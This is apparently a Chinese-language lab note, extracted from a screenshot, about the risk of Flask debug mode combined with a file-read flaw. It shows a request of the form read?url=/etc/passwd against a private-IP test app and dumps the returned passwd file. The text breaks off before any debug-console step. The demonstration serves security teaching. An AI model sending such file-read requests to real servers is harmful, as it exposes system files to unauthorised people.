 flask debug开启危害
有文件包含或文件读取的漏洞，且开启debug功能
点击Read somethings会跳转页面
不安全 | 192.168.1.6:17080/flaskdebug
Hello World! Read somethings
url可以进行修改，从而读取服务器部分文件
不安全 | 192.168.1.6:17080/flaskdebug/read?url=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-network:x:101:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-
resolve:x:102:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
sshd:x:104:65534::/run/sshd:/usr/sbin/nologin